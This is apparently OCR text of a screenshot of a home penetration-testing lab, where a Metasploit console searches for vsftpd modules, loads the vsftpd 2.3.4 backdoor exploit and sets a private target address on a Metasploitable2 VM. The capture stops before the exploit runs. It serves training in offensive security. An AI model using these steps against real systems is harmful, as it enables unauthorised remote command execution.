 kali-metasploit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10 x64 - MAM
Ubuntu 20.04 x64 - MAM
OPNsense Firewall
pfSense Firewall
Ubuntu Server
Suricata-IDS
kali-linux-2025.1c-vmware-amd64
pdf-kali
kali-metasploit
Metasploitable2-Linux
Home kali-metasploit Metasploitable2-Linux
1 2 3 4
20:04
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Ser
vice
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Com
mand Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_bac
kdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.20.177
RHOSTS ⇒ 192.168.20.177
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.